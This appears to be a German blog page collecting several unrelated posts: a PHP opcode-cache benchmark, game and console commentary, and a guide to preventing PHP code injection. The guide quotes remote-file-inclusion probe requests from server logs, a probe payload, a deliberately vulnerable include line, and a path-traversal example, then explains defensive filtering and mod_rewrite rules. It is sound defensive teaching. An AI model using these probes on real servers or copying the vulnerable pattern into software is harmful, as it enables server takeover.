Gewalt und Sex in Computerspielen



Ach, diese Amis… Die Seite WhatThePlay.com hat gefragt, was Eltern am wenigsten in Computerspielen (ihrer Kinder) sehen wollen. Das Ergebnis:

Platz 1: Ein Mann und eine Frau, die Sex haben

Platz 2: Zwei Männer, die sich küssen

Platz 3: Ein abgehackter Kopf

Platz 4: Das Wort „Fuck“

Ein bisschen brutale Gewalt ist ja nicht so schlimm – aber Sex und Liebe? Oh mein Gott!

Benchmarking PHP: eAccelerator und andere OpCode Caches

Die Aufgabenstellung: Die Applikationen aus unserem Hause sollen so stabil und leistungsfähig laufen wie möglich. Ein wichtiger Bestandteil der Applikations-Infrastruktur stellen in unserem Bereich die Webserver dar, die PHP-Unterstützung mitbringen müssen.

Bei meinen Versuchen, die bestmögliche, unseren Anforderungen entsprechende Serverkonfiguration zu finden, habe ich ein paar Benchmarks gemacht, die ich hier mit der Welt teilen möchte.

Die Benchmarks

Im ersten Schritt habe ich diverse OpCode Caches und den ZEND Optimizer ausprobiert.

Das Testsystem ist ein DELL PowerEdge R200 Server mit einem Core2Duo E4500 Prozessor und 4GB RAM. Darauf zugegriffen wurde über ein lokales 100 MBit Netzwerk.

Der Server läuft auf Debian Linux (64bit), als Webserver-Software kam Apache 2.2.3 mit PHP 5.2.0 über mod_php zum Einsatz. Allesamt wurden aus den Debian-Paketen installiert.

Für meine Benchmarks habe ich drei verschiedene Scripte verwendet:

- KCAPTCHA

Ein Script, das Captcha-Bildchen erzeugt. Dieses Script verwendet zwar relativ viel die GD2 Grafik-Library, wodurch ein großer Teil des Programmablaufs genaugenommen „fix“ ist, weil die Geschwindigkeit von GD2 nicht durch die Optimierungen verändert wird. Das Programm führt aber auch einige Schleifen und Berechnungen in PHP durch, um die Grafik vor der Ausgabe zu verzerren. - Viel Code, wenig Ausführung

Das zweite war ein eigentlich sehr einfaches, selbst geschriebenes Script, das nicht viel mehr gemacht hat, als die Zahlen von 1 bis 100 in einer Schleife auszugeben. Zusätzlich habe ich allerdings (absichtlich sinnloserweise) eine 20 KByte große PHP-Datei includiert, die einige Funktionen enthält, die ich bei meinen Projekten regelmäßig verwende. Damit sollte sich die reine Aufruf-Geschwindigkeit messen lassen, ohne durch eine Script-Laufzeit groß beeinflusst zu werden. - WordPress

Last, but not least, um etwas praxisnäher zu testen: Eine WordPress 2.3-Installation, in die ich mit ein paar Blindtexten gefüllt habe. Als Datenbank kam eine ebenfalls lokal auf dem Server installierte MySQL-Instanz zum Einsatz.

Als Optimierer kamen zum Einsatz:

- eAccelerator 0.9.5.2

- XCache 1.2.2 (Cache an, Optimizer aus)

- Alternative PHP Cache (APC) 3.0.16

- ZEND Optimizer 3.3.3 (alle Optimierungsstufen aktiviert)

- ZEND Optimizer zusammen mit eAccelerator

An den Einstellungen der verschiedenen Optimizer habe ich nichts geändert, also so weit überhaupt möglich immer die Standard-Einstellungen verwendet.

Was ist ein OpCode Cache?

eAccelerator, XCache und APC stellen OpCode Caches dar. Ohne einen solchen wird bei PHP bei jedem Script-Aufruf das entsprechende Script frisch „compiliert“ und dann ausgeführt. Wenn man aber einen OpCode Cache installiert, so werden die compilierten Scripte im Speicher gehalten, so dass sie bei einem weiteren Aufruf aus der Konserve verwendet werden können. Das spart ab dem zweiten Aufruf die Compilierungs-Zeit.

Einige der Caches bringen auch noch einen Optimizer mit.

Was ist ein OpCode Optimizer?

Der ZEND Optimizer dagegen ist ein OpCode Optimizer, der versucht, PHP-Scripte bei der Compilierung zu optimieren, sie also schneller zu machen. Als Beispiel kann man sich beispielsweise eine „kleine Schleife“ vorstellen:

for ($i = 0; $i < 3; $i++) {

echo 'Schleife<br />';

}

echo 'Schleife<br />'; echo 'Schleife<br />'; echo 'Schleife<br />';

Beide Beispiele ergeben das gleiche Resultat. Das obere Beispiel ist als Programmcode vielleicht ein bisschen „hübscher“ anzusehen. Trotzdem ist die untere Variante etwas schneller. Es müssen keine Variablen initialisiert, verglichen und hochgezählt werden, es muss nicht „im Programm zurückgesprungen“ werden. Klarer Geschwindigkeitsgewinn. Noch schneller wäre es als eine einzelne „echo“-Anweisung.

Solche Muster zu erkennen und zu ersetzen ist die Aufgabe eines OpCode Optimizers.



Benchmark 1: KCaptcha

Jetzt aber zu den Testergebnissen. Um die Geschwindigkeit zu überprüfen kam das Tool Apache Benchmark. Mit diesem habe ich von einem anderen Rechner über’s Netzwerk jeweils 10.000 Anfragen an die drei Test-Scripts abgefeuert, jeweils mit 20 parallel laufenden Anfragen.

Zuerst KCAPTCHA:

Die Skala unten gibt an, wie viele Sekunden für die 10.000 Aufrufe benötigt wurden.

Klarer Gewinner hier: Der eAccelerator.

| zend + eaccelerator | 177,54 Sek. |

| eaccelerator | 177,60 Sek. |

| xcache | 183,39 Sek. |

| apc | 187,46 Sek. |

| none | 190,00 Sek. |

| zend | 225,10 Sek. |

Auf den ersten Blick etwas überraschend mag wirken, dass der ZEND Optimizer sowohl auf dem ersten, als auch auf dem letzten Platz zu finden ist – ja sogar langsamer ist, als wenn man ganz auf den Einsatz einer Optimierung verzichtet. Die Lösung: Im Alleingang ohne OpCode Cache braucht der Optimizer mehr Zeit zum Optimieren, als durch die Optimierungen eingespart wird.

Im Gegenzug dazu kann der Optimizer in Kombination mit dem Cache seine Stärke ausspielen: Hier muss nur ein mal optimiert werden. Bei den folgenden 9.999 Aufrufen wird auf den bereits optimierten Code zugegriffen. Bei KCAPTCHA war die Ersparnis aber eher gering, was an der Struktur des Programmcodes liegt. Hier ist einfach nicht viel zu optimieren.



Benchmark 2: Test-Script „viel Code, wenig Ausführung“

Ein ähnliches Bild ergibt sich beim zweiten Testscript:

Hier tritt noch mehr in den Vorschein, dass der ZEND Optimizer die Laufzeit optimiert. Da dieses Script aber nahezu keine „Laufzeit“ hat, sondern nahezu nur aus Compilieren besteht, liegt der ZEND Optimizer auch dieses mal ganz hinten. Wieder ist der eAccelerator der Gewinner:

| eaccelerator | 2,40 Sek. |

| apc | 2,48 Sek. |

| xcache | 2,51 Sek. |

| zend + eaccelerator | 2,85 Sek. |

| none | 11,60 Sek. |

| zend | 13,80 Sek. |

Man sieht aber eindeutig den Vorteil, den ein OpCode Cache mitbringt. Von 11,6 Sekunden auf 2,4 Sekunden sind durchaus spürbar.



Benchmark 3: WordPress

Zum Abschluss noch ein „praxisnäheres“ Beispiel: Im dritten Durchlauf habe ich noch eine WordPress Installation getestet, indem ich 10.000 mal die Startseite aufgerufen habe. Ziel war es, herauszufinden, ob der ZEND Optimizer an dieser Stelle seine Asse ausspielen kann.

Auch dieses mal liegt der ZEND Optimizer ohne OpCode Cache abgeschlagen hinten. Was mich allerdings ein bisschen überrascht hat: Mit eingeschaltetem eAccelerator schnitt er immer noch schlechter ab, als der eAccelerator alleine.

| eaccelerator | 490,74 Sek. |

| xcache | 501,41 Sek. |

| apc | 501,45 Sek. |

| zend + eaccelerator | 506,40 Sek. |

| none | 873,98 Sek. |

| zend | 928,10 Sek. |

Fazit

Was die OpCode Caches angeht kann man eindeutig feststellen, dass es sich sehr lohnt, einen zu installieren. Der eAccelerator hat bei all meinen Tests als Sieger abgeschnitten, aber auch die anderen beiden Kandidaten haben sich nur unwesentlich schlechter geschlagen. Die Geschwindigkeitsgewinne gegenüber „Kein Cache“ sind schwer in Zahlen auszudrücken, da sie von Anwendung zu Anwendung schwanken (abhängig des Verhältnisses „Compilierung“ zu „Laufzeit“). Gerade bei WordPress, der getesteten Anwendung lag sie aber bei spürbaren 78% Leistungssteigerung.

Dagegen muss ich anhand der Ergebnisse meiner Tests von der Installation des ZEND Optimizers abraten, so lange nicht wichtige Gründe dafür vorliegen, warum er laufen muss. Im Normalfall ist er kontraproduktiv und verbraucht mehr Ressourcen als er einspart.

So viel zum ersten Teil meiner Forschungsreise. Im nächsten werde ich die Performance verschiedene Caching-Mechanismen vergleichen.

Unicode, UTF-8 und so weiter…

Wer schon immer mal mehr über Unicode lernen wollte, der sollte sich mal den Artikel „The Absolute Minimum Every Software Developer Absolutely, Positively Must Know About Unicode and Character Sets (No Excuses!)“ von Joel Spolsky anschauen.

Unicode was a brave effort to create a single character set that included every reasonable writing system on the planet and some make-believe ones like Klingon, too. Some people are under the misconception that Unicode is simply a 16-bit code where each character takes 16 bits and therefore there are 65,536 possible characters. This is not, actually, correct. It is the single most common myth about Unicode, so if you thought that, don’t feel bad.

Wer hat an der Uhr gedreht? Ist es wirklich schon so spät?

Sagt mal, ist das nur mein Windows Vista, das heute mit dem Datum rumzickt, oder ist das ein allgemeines Problem mit den Zeit-Servern und/oder der anstehenden Umstellung auf Sommerzeit dieses Wochenende?

Als ich heute morgen an den Rechner gegangen bin, war Windows der Meinung, es wäre der 1.1.2006. Ein Abgleich mit den NTP-Servern war nicht möglich, also habe ich das Datum manuell wieder eingestellt.

Jetzt hab ich mich für ein paar Minuten vor den Fernseher verzogen, und als ich zurück komme sagt mir mein Outlook plötzlich, dass diverse Termine seit 41740 Wochen überfällig sind… Ein Blick auf’s Systemdatum verrät auch warum: Plötzlich haben wir den 28.3.2808…

Ein Riss im Raum-Zeit-Kontinuum?

… waren das noch Zeiten…

… als ein vollständiges Backup der Festplatte noch auf einen 74 Minuten CD-Rohling gepasst hat…

Ich gehe hier gerade durch ein paar alte Backups durch (teilweise noch aus dem letzten Jahrtausend) und sortiere ein bisschen aus… Sind aber ein paar nette Fundstücke darunter…

Was braucht man für einen IQ, um Habbo-Hotel spielen zu können?

Aus dem 4cheaters-Forum (Weil da irgendein Blödian mal einen Beitrag „50 Habbo-Taler Umsonst“ reingesetzt hat, und jetzt alle drauf antworten, obwohl der Original-Beitrag schon lange gelöscht ist):

ey bitte ich bin voll ein habbo fan und ich darf nie sms senden und ich wollte dich freagen ob du mir 5o taler geben könntest ich liebe habbo habbo ist mrein leben ich bin immer 6 stunden bei habbo aber ich will nicht lügen manschmel auch 5 oider4 oder 3 oder2 oder 1stubnde beihabbo bitte saknnst du mir 50 taler geben

Wer braucht schon Punkt oder Komma, wenn er immer 6 Stunden (oder 5 oder 4 oder 3 oder 2 oder 1 Stubnde) spielt?

Sicherer PHP-Code: PHP Code Injection verhindern

Wer ab und an mal einen Blick in seine Webserver-Logdateien wirft (was man als ernsthafter Webmaster regelmäßig tun sollte), der wird vermutlich früher oder später über derartige, seltsame Seitenaufrufe stolpern:

- „GET /fooscript.php?w=http%3A%2F%2Fhonamfishing.co.kr%2Fphpmysqladmin%2Flibraries%2Foduzov%2Fneloze%2F HTTP/1.0“

- „GET /fooscript.php?w=http%3A%2F%2Fsahel55.com%2Farticles%2Fomaduro%2Fkimumid%2F HTTP/1.0“

- „GET /fooscript.php?w=http%3A%2F%2Fwww.altaiseer-eg.com%2Far%2Farticles%2Fjed%2Fumut%2F HTTP/1.0“

- „GET /fooscript.php?w=http%3A%2F%2Fwww.channelnewsperu.com%2Fimagenes%2Fpublicaciones%2Ffotos%2Fnepicu%2Fegul%2F HTTP/1.0“

- „GET /fooscript.php?w=http%3A%2F%2Fwww.cjp.spb.ru%2Fen%2Ftis%2Fleboma%2F HTTP/1.0“

- „GET /fooscript.php?w=http%3A%2F%2Fwww.electrofed.com%2F_app%2Fefc%2Fodoqu%2Fferus%2F HTTP/1.0“

Das Muster ist immer das gleiche: Innerhalb von kurzer Zeit werden mehrere relativ ähnliche Aufrufe von ein und der selben IP gestartet. Dabei wird ein wirklich auf dem Server befindliches Script (in diesem Beispiel fooscript.php) aufgerufen und dabei einer der (ebenfalls wirklich existierenden) Parameter mit einer URL einer auf einem anderen Server liegenden Datei befüllt.

In den oben gezeigten Beispielen liegt unter den angegebenen Adressen eine Datei mit folgendem Inhalt:

<?php echo md5("just_a_test");?>

Es wird relativ schnell klar, was das eigentlich nur sein kann: Hier versucht jemand, eine Schwachstelle in den auf dem Server laufenden PHP-Scripten ausfindig zu machen.

PHP bietet nämlich die mächtige Funktionalität, auf URLs genau so lesend zuzugreifen wie auf lokal auf der Festplatte liegende Dateien. Das gilt für Datei-Operationen wie fopen genau so wie auch für – und hier wird’s für Hacker interessant – include und require.

Und wenn jetzt ein Programmierer so unvorsichtig war, in seinem Programm ungefiltert Werte aus dem Querystring an ein Include zu übergeben, der hat an diesem Punkt leider verloren.

<?php include $_GET['w'];?>

Was jetzt passiert ist folgendes: Das PHP-Script liest die im Seitenaufruf übergebene Web-Adresse aus und führt den dort liegenden Code aus. Es erscheint also der Text „c6db3524fe71d6c576098805a07e79e4“ in der Seite (das ist die MD5-Checksumme von „just_a_test“). Damit weiss der Angreifer, dass er an dieser Stelle beliebigen PHP-Programmcode auf den Server einschleußen kann. Und wenn er das kann, dann hat er die Kontrolle über den Server. Er kann beliebige Daten „hochspielen“, in der Datenbank tun und lassen, was er will, und, und, und…

Was also dagegen tun?

Einerseits ist das mit dem Zugriff auf URLs so wie auf normale Dateien schon eine praktische Sache. Oft kann man aber darauf verzichten. Die Holzhammer-Methode ist, in der php.ini die Einstellung allow_url_fopen zu deaktivieren. Damit ist man auf der sicheren Seite, hat aber das „Problem“, dass man damit eben die ganze Funktionalität abgeschaltet hat, und zwar nicht nur für include und require, sondern auch bei den anderen, nicht so problematischen Datei-Operationen.

Ganz davon abgesehen hat man sich damit noch nicht dagegen geschützt, dass mit dem oben genannten include-Statement doch noch Schabernak getrieben werden kann.

Häufig ist die Anwendung eines solchen Includes ja, dass es eine Art „Framework-Seite“ gibt, die beispielsweise das Layout beinhaltet und die Datenbank-Connection öffnet. Und darin werden dann einzelne Funktions-Module geladen. Man könnte sich beispielsweise vorstellen, dass mittels „index.php?w=home.php“ die Datei home.php den Startseiten-Inhalt an der richtigen Stelle einblendet, während „index.php?w=links.php“ im gleichen Layout eine Linkliste zeigt. Was aber, wenn ein Angreifer auf die Idee kommt, „index.php?w=/etc/apache2/apache2.conf“ aufzurufen? Bekommt er dann die Konfigurationsdatei des Apache-Webservers angezeigt?

Da hilft nur eines: Sicherstellen, dass auf jeden Fall nur erlaubte Include-Pfade angegeben werden können. Eine erste gute Idee ist es schon mal, beim Include vorne und hinten an den übergebenen Parameter etwas anzuhängen:

<?php include '/var/www/includes/' . $_GET['w'] . '.plugin.php';?>

Damit fällt erstens die Möglichkeit weg, per „http://…“ etwas von einem anderen Server zu laden, weil der damit generierte Dateiname keinen Sinn mehr macht. Ausserdem kann man nichts anderes mehr als Dateien „reinladen“, die mit „.plugin.php“ enden.

Schöner, aber immer noch nicht perfekt. Noch ist der Angreifer nämlich nicht ganz eingeschränkt. Noch immer kann er mit Aufruf von „index.php?w=../../foo/bar“ eine Datei aus einem anderen Verzeichnis als eigentlich vorgesehen aufrufen.

Ergo: Weiter filtern. Entweder mit einer Blacklist oder einer Whitelist.

Blacklist bedeutet: Wir suchen nach Mustern, die wir auf jeden Fall verbieten wollen. Wenn beispielsweise der übergebene Parameter „../“ enthält, dann brechen wir ab. Das gute daran ist, dass wir relativ flexibel erlauben oder verbieten können, wie auf die Seite zugegriffen werden kann. Der Nachteil allerdings ist, dass wir alle möglichen Angriffs-Strategien vorausahnen und unterbinden müssen.

Sicherer sind Whitelists: Hier sagen wir, was erlaubt ist. Wir können beispielsweise eine Liste aller erlaubten Werte in einem Array halten und überprüfen, ob der beim Aufruf übergebene Wert enthalten ist:

$ok = array('home', 'links', 'downloads');

if (in_array($_GET['w'], $ok)) {

include '/var/www/includes/' . $_GET['w'] . '.plugin.php';

}

Dadurch verlieren wir aber einiges an Flexibilität, da wir jedes mal, wenn es eine neue Seite geben soll, auch den $ok-Array aktualisieren müssen. Wir könnten aber auch definieren, dass einfach alle include-Dateinamen einem bestimmten Muster folgen müssen. In etwa: Sie bestehen nur aus alphanumerischen Zeichen und Underscore. Ergebnis:

include '/var/www/includes/' .

preg_replace('/[^a-z0-9_]/i', '', $_GET['w']) .

'.plugin.php';

Und schon kommt uns an dieser Stelle nichts gemeines mehr rein.

So ganz ohne Haken ist das aber auch noch nicht: Erstens hat man bei fremden Scripten oft gar nicht so genau den Überblick, was darin eigentlich passiert – und zweitens muss man natürlich auch bei eigenen Scripten an jeder einzelnen relevanten Stelle aufpassen. Und last, but not least: Wenn das Script erst irgendwas halbwegs sinnvolles tut, dann aber wegen dem falschen Parameter abbricht, dann hat das zwar keine so fatalen Folgen mehr, kann aber einen negativen Beigeschmack haben.

Beispielsweise bringen solche Aufrufe gern Seiten-Abruf Statistiken durcheinander.

Deshalb zuletzt noch eine meiner Meinung nach sehr schöne Zusatzsicherung: Wenn man sicher sein kann, dass keines der auf dem Server laufenden Scripte ein „http:“ im Querystring erwartet, dann kann man einen Apache-Webserver mittels ein paar Zeilen in der .htaccess absichern. Bedingung ist allerdings, dass man mod_rewrite installiert hat.

RewriteEngine on

RewriteCond %{QUERY_STRING} http[:%] [NC]

RewriteRule .* /--http-- [F,NC]

RewriteRule http: /--http-- [F,NC]

Diese Befehle durchsuchen den eingehenden Request nach „http:“, und falls es vorkommen sollte, so antwortet der Server sofort mit einem „Forbidden“. Der Angreifer ist also abgewehrt, bevor es überhaupt zur Ausführung von PHP-Code kommt.

Allerdings daran denken: An manchen Stellen mag es durchaus Sinn machen, „http“ als Parameter zu erlauben. Falls nicht, so ist das jedoch der Weg der Wahl – und falls doch, dann kann man auch dazu etwas mit mod_rewrite zaubern.

Wii vs. X-Box 360 vs. Playstation 3

Eigentlich hab ich ja eine recht umfangreiche Sammlung im Regal stehen: Vom alten C64, NES oder dem noch älteren Atari 2600 über SNES, Mega Drive, Nintendo64 bis hin zu GameCube, Playstation 2 und der (alten) X-Box stehen da insgesamt 15 Spielekonsolen und klassische 8- und 16-bit Computer…

Eigentlich müssten da auch die aktuellen Next-Gen Konsolen dazu. X-Box 360, Playstation 3 und Wii…

Eigentlich müssten da auch die aktuellen Next-Gen Konsolen dazu. X-Box 360, Playstation 3 und Wii…

Eigentlich…

Nur: Irgendwie reizt mich von denen nur das Wii. Die X-Box 360 hätte ihre Daseins-Berechtigung vielleicht noch als Medien-Player. Und die Playstation 3 eigentlich nur, weil sie nur unwesentlich teurer als der günstigste verfügbare Blu-ray-Player ist.

Aber zum Spielen? Eigentlich ist da aus meiner Sicht nur die Wii interessant…

Woran liegt’s?

X-Box und Playstation sind aus meiner Sicht nur spezialisierte PCs und bieten seit Jahren Einheitsbrei: Die gleichen Spiele, wie die, die wir auch schon vor 5 Jahren gespielt haben – nur mit besserer Grafik. Das kann mein PC aber auch. Nur kann der meine bevorzugten Spiele noch viel besser als die Konsolen: Adventures und Strategiespiele kann man mit Maus und Tastatur einfach wesentlich leichter steuern als mit einem Gamepad.

Die Wii bietet dagegen etwas neues: Einerseits ein bisher einmaliges Steuerungs-Konzept und andererseits dadurch auch ein komplett anderes Spielgefühl. Obendrein sind die Spiele eher in die Kategorie „Casual Games“ einzuordnen. Das spricht mich viel mehr an, als der 7482. Ego-Shooter, das 8937. Rennspiel oder das 1283. EA Sport-Spiel…

Ergo: Die Wii steht in drei Wochen auf der Einkaufsliste. Pünktlich zum Erscheinungstermin von Mario Kart Wii. Aber statt X-Box 360 und/oder Playstation 3 werde ich mir lieber irgendwann einen selbst zusammengeschraubten PC neben den Fernseher stellen. Der kann mehr – und wenn er etwas nicht kann, dann kann ich es ihm beibringen.

[Update]

… inzwischen steht 18. April als Veröffentlichungsdatum drin… 🙂